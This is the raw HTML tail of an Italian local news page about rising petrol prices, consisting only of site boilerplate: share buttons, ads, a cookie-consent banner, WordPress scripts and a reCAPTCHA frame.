.td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Condividere</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.zmedia.it%2Faumento-carburanti-benzina-sale-ancora-al-self-a-2018-euro-al-litro%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Aumento+carburanti+%E2%80%93+Benzina+sale+ancora%2C+al+self+a+2%2C018+euro+al+litro&url=https%3A%2F%2Fwww.zmedia.it%2Faumento-carburanti-benzina-sale-ancora-al-self-a-2018-euro-al-litro%2F&via=Zmedia_it" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Aumento+carburanti+%E2%80%93+Benzina+sale+ancora%2C+al+self+a+2%2C018+euro+al+litro %0A%0A https://www.zmedia.it/aumento-carburanti-benzina-sale-ancora-al-self-a-2018-euro-al-litro/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.zmedia.it/aumento-carburanti-benzina-sale-ancora-al-self-a-2018-euro-al-litro/&text=Aumento+carburanti+%E2%80%93+Benzina+sale+ancora%2C+al+self+a+2%2C018+euro+al+litro" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Articolo precedente <i class="fa fa-toggle-right"></i></span><a href="https://www.zmedia.it/furti-in-abitazione-arrestato-51enne/">Furti in abitazione: arrestato 51enne</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span><i class="fa fa-toggle-left"></i> Articolo successivo</span><a href="https://www.zmedia.it/ubriaco-al-volante-si-schianta-in-diretta-facebook/">Ubriaco al volante si schianta in diretta Facebook</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.zmedia.it/author/zmedia/">ZMEDIA</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="ZMEDIA"><meta itemprop="url" content="https://www.zmedia.it/author/zmedia/"></span><meta itemprop="datePublished" content="2022-06-10T11:05:28+02:00"><meta itemprop="dateModified" content="2022-06-10T11:05:28+02:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.zmedia.it/aumento-carburanti-benzina-sale-ancora-al-self-a-2018-euro-al-litro/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.zmedia.it/wp-content/uploads/2025/04/logo_zmedia_light_desktop_300x135-1.png"></span><meta itemprop="name" content="ZMEDIA"></span><meta itemprop="headline " content="Aumento carburanti - Benzina sale ancora, al self a 2,018 euro al litro"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.zmedia.it/wp-content/uploads/2022/03/0163CCB9-F240-4B40-9405-B435DB33CF7B.jpeg"><meta itemprop="width" content="828"><meta itemprop="height" content="455"></span>        </footer>

    </article> <!-- /.post -->

    
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_62 td_block_template_1">
<style>.tdi_62.td-a-rec{text-align:center}.tdi_62.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_62 .td-element-style{z-index:-1}.tdi_62.td-a-rec-img{text-align:left}.tdi_62.td-a-rec-img img{margin:0 auto 0 0}.tdi_62 .td_spot_img_all img,.tdi_62 .td_spot_img_tl img,.tdi_62 .td_spot_img_tp img,.tdi_62 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_62.td-a-rec-img{text-align:center}}</style><div class="td-all-devices">
<a href="https://www.radioecosud.it/?utm_source=zmedia&utm_medium=web&utm_campaign=partnership" target="_blank" title="Partner Radio Eco Sud">
<img src="https://www.zmedia.it/wp-content/uploads/2025/11/adv_radio_eco_sud_640x500.png" alt="Partner Radio Eco Sud" />
</a>
</div>

<div class="td-all-devices">
<a href="https://www.instagram.com/studio.commerciale.papalia/?utm_source=zmedia_it&utm_medium=instagram&utm_campaign=social" target="_blank" title="Dott. Antonino Papalia - Commercialista Revisore - Gioia Tauro (RC)">
<img src="https://www.zmedia.it/wp-content/uploads/2025/09/adv_antonino_papalia_banner_small.webp" alt="Dott. Antonino Papalia - Commercialista Revisore - Gioia Tauro (RC)" />
</a>
</div>

<div class="td-all-devices">
<a href="https://www.instagram.com/rossella_nutrizionista/?utm_source=zmedia_it&utm_medium=website&utm_campaign=promo" target="_blank" title="Rossella Mazzitelli Nutrizionista">
<img src="https://www.zmedia.it/wp-content/uploads/2025/11/adv_zmedia_rossella_mazzitelli_sidebar.png" alt="Rossella Mazzitelli Nutrizionista"/>
</a>
</div>

<div class="td-all-devices">
<a href="https://www.instagram.com/beautymaisonrende?utm_source=zmedia&utm_medium=banner&utm_campaign=promo_endospheres" target="_blank" title="CENTRO ESTETICO BEAUTY MAISON RENDE">
<img src="https://www.zmedia.it/wp-content/uploads/2025/07/1slide.webp" alt="CENTRO ESTETICO BEAUTY MAISON RENDE" />
</a>
</div>
<div class="td-all-devices">
<a href="https://www.ozonoterapiacalabria.com/?utm_source=zmedia_it&utm_medium=adv&utm_campaign=promo" target="_blank" title="CENTRO OZONOTERAPIA Dr. Garruzzo">
<img src="https://www.zmedia.it/wp-content/uploads/2025/08/image_2025-08-12_175423705.png" alt="CENTRO OZONOTERAPIA Dr. Garruzzo" />
</a>
</div>
</div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap td_stretch_content">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-sottomenu-container"><ul id="menu-sottomenu" class="td-subfooter-menu"><li id="menu-item-51312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-51312"><a href="https://www.zmedia.it/redazione/">Redazione</a></li>
<li id="menu-item-51315" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51315"><a href="https://www.zmedia.it/contatti/">Contatti</a></li>
<li id="menu-item-51314" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51314"><a href="https://www.zmedia.it/cookie-policy/">Cookie Policy</a></li>
<li id="menu-item-51313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-51313"><a rel="privacy-policy" href="https://www.zmedia.it/privacy-policy/">Privacy Policy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2013-2025 Zmedia | C.F. 02792110807 | Reg. 6845/2013 Tribunale di Palmi                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestisci Consenso</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Chiudi la finestra di dialogo">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Per fornire le migliori esperienze, utilizziamo tecnologie come i cookie per memorizzare e/o accedere alle informazioni del dispositivo. Il consenso a queste tecnologie ci permetterà di elaborare dati come il comportamento di navigazione o ID unici su questo sito. Non acconsentire o ritirare il consenso può influire negativamente su alcune caratteristiche e funzioni.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funzionale</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funzionale</span></label>
								</span>
								Sempre attivo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">L'archiviazione tecnica o l'accesso sono strettamente necessari al fine legittimo di consentire l'uso di un servizio specifico esplicitamente richiesto dall'abbonato o dall'utente, o al solo scopo di effettuare la trasmissione di una comunicazione su una rete di comunicazione elettronica.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferenze</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferenze</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">L'archiviazione tecnica o l'accesso sono necessari per lo scopo legittimo di memorizzare le preferenze che non sono richieste dall'abbonato o dall'utente.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiche</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiche</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici.</span>
					<span class="cmplz-description-statistics-anonymous">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici anonimi. Senza un mandato di comparizione, una conformità volontaria da parte del vostro Fornitore di Servizi Internet, o ulteriori registrazioni da parte di terzi, le informazioni memorizzate o recuperate per questo scopo da sole non possono di solito essere utilizzate per l'identificazione.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">L'archiviazione tecnica o l'accesso sono necessari per creare profili di utenti per inviare pubblicità, o per tracciare l'utente su un sito web o su diversi siti web per scopi di marketing simili.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gestisci opzioni</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestisci servizi</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestisci {vendor_count} fornitori</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Per saperne di più su questi scopi</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accetta</button>
		<button class="cmplz-btn cmplz-deny">Nega</button>
		<button class="cmplz-btn cmplz-view-preferences">Visualizza le preferenze</button>
		<button class="cmplz-btn cmplz-save-preferences">Salva preferenze</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Visualizza le preferenze</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestisci consenso</button>

</div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 69710a4def5c1
    -->

    		<!-- Snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T7XLS7N" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Termina lo snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		<link rel='stylesheet' id='wpmi-frontend-css' href='https://www.zmedia.it/wp-content/plugins/wp-menu-icons/build/frontend/css/style.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-menu-icons-fontawesome-css' href='https://www.zmedia.it/wp-content/plugins/wp-menu-icons/assets/frontend/icons/fontawesome/css/font-awesome.min.css?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.zmedia.it/wp-includes/css/dashicons.min.css?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a' type='text/css' media='all' />
<script type="text/javascript" id="adsforwp-ads-front-js-js-extra">
/* <![CDATA[ */
var adsforwp_obj = {"ajax_url":"https:\/\/www.zmedia.it\/wp-admin\/admin-ajax.php","adsforwp_front_nonce":"798ee70e4c","ad_performance_tracker":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/ads-for-wp/public/assets/js/ads-front.min.js?ver=1.9.34" id="adsforwp-ads-front-js-js"></script>
<script type="text/javascript" id="adsforwp-ads-frontend-js-js-extra">
/* <![CDATA[ */
var adsforwp_browser_obj = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/ads-for-wp/public/assets/js/ads-frontend.min.js?ver=1.9.34" id="adsforwp-ads-frontend-js-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-18 20:27:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.zmedia.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.1" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.1" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.1" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/comment-reply.min.js?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"23","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.zmedia.it\/wp-json\/complianz\/v1\/","locale":"lang=it&locale=it_IT","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"31","cookie_path":"\/","categories":{"statistics":"statistiche","marketing":"marketing"},"tcf_active":"","placeholdertext":"Fai clic per accettare i cookie {category} e abilitare questo contenuto","css_file":"https:\/\/www.zmedia.it\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=23","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy","url":"https:\/\/www.zmedia.it\/cookie-policy\/"},"privacy-statement":{"title":"Privacy Policy","url":"https:\/\/www.zmedia.it\/privacy-policy\/"}}},"tm_categories":"","forceEnableStats":"1","preview":"","clean_cookies":"","aria_label":"Fai clic per accettare i cookie {category} e abilitare questo contenuto"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1766298947" id="cmplz-cookiebanner-js"></script>


<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.1" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Reggio Calabria, IT","api_location":"Reggio Calabria","api_language":"it","api_key":"dc7a1744a8cf46a71ac6cfec2980d094","today_icon":"broken-clouds-n","today_icon_text":"cielo coperto","today_temp":[6.3,43.3],"today_humidity":98,"today_wind_speed":[1.5,0.9],"today_min":[6.3,43.3],"today_max":[6.3,43.3],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1769018400,"day_name":"Mer","day_temp":[6,43],"owm_day_index":0},{"timestamp":1769040000,"day_name":"Gio","day_temp":[8,47],"owm_day_index":2},{"timestamp":1769126400,"day_name":"Ven","day_temp":[11,51],"owm_day_index":10},{"timestamp":1769212800,"day_name":"Sab","day_temp":[12,54],"owm_day_index":18},{"timestamp":1769299200,"day_name":"Dom","day_temp":[7,44],"owm_day_index":26},{"timestamp":1769385600,"day_name":"Lun","day_temp":[4,40],"owm_day_index":34}]});
				});
			
			

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[69412]");
                    });
                
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 991/1682 objects using Redis
Page Caching using Redis 
Database Caching 11/248 queries in 0.784 seconds using Redis

Served from: www.zmedia.it @ 2026-01-21 18:18:05 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zmedia.it/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1
body_size: -159
content:
{"69412":188}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XLMn7b3suXe4ebVJ2-EV_A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769015890617');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>